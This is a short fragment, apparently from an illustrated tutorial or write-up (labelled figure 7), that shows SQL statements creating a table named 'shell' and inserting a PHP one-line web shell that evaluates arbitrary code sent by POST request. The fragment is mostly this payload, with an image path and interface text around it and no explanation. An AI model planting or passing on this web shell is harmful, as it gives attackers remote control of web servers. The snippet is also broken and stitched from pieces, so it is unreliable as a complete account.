 create table shell (bin text);
insert into shell (bin) values ('<?php eval($_POST[bin]);?>');
Show this query here again
图 7